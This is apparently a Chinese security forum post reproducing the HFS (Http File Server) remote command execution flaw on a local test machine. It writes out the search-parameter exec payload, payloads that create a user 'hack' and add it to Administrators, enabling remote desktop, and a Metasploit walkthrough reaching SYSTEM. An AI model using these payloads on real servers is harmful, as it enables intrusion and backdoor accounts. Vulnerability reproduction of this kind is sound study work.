-

-

[原创]HFS远程命令执行漏洞复现

-

发表于: 2020-5-28 14:46 1047

-

漏洞程序下载地址:Http File Server

这里说一下,在Windows server 2003中复现时,我直接使用Administrator用户登录,然后复现,未出现权限问题。再Windows 10中尝试复现时发现权限不足,需要以管理员权限执行漏洞程序。



运行程序截图如下



尝试访问该软件提供的web服务

web服务是这个样子的,这个web服务的搜索处存在漏洞



一、手工利用

payload如下

1 2 | http://127.0.0.1/?search==%00{.exec|cmd /c 此处替换为dos命令.} http://127.0.0.1/?search==%00{.exec|cmd /c 此处替换为dos命令.} |

完整利用过程如下



使用如下payload添加一个管理员账户

1 | http://127.0.0.1/?search==%00{.exec|cmd /c net user hack 123 /add.} |

添加用户:hack

密码:123



将用户hack添加到Administrators组。

1 | http://127.0.0.1/?search==%00{.exec|cmd /c net localgroup Administrators hack /add.} |



开启3389远程端口

使用远程连接工具连接,连接成功。



二、使用msf利用

启动Metasploit,搜索hfs漏洞利用模块



加载模块,并设置目标IP



设置payload,以及本机IP

开始执行



成功获得system权限

CSDN首发:c57K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1L8r3!0Y4i4K6u0W2j5%4y4V1L8W2)9J5k6h3&6W2N6q4)9J5c8Y4q4A6L8U0V1^5x3o6m8Q4x3V1k6S2M7Y4c8A6j5$3I4W2i4K6u0r3k6r3g2@1j5h3W2D9M7#2)9J5c8U0p5H3y4U0b7H3x3K6b7$3x3R3`.`.

最后于 2021-8-5 17:00

被夏了茶糜.编辑

,原因: 添加附件

赞赏

谁下载

无

赞赏

雪币:

留言: